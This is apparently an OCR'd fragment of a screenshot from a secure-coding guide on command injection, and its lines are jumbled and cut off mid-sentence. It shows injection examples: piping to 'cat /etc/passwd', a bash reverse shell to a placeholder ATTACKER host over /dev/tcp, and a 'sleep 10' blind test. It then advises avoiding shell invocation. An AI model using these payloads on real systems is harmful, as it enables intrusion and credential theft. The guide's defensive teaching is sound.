
pipes into a file
8.8.8.8 | cat /etc/passwd
read.
8.8.8.8 && bash -c 'bash -i >&
opens a reverse
/dev/tcp/ATTACKER/443 0>&1'
shell.
Blind
injection (no output shown) is confirmed with
time delays (
) or out-of-band DNS
; sleep 10
callbacks.
Examples shown for defensive context.
Avoid the shell
The root cause is invoking a
shell
to run a command. Use
language APIs that take an
executable plus an argument
array
(no shell), and the separators an attacker relies on
lose all meaning.
How to fix it
Do not call a shell.
Use safe APIs that pass
arguments as an array directly to the executable (for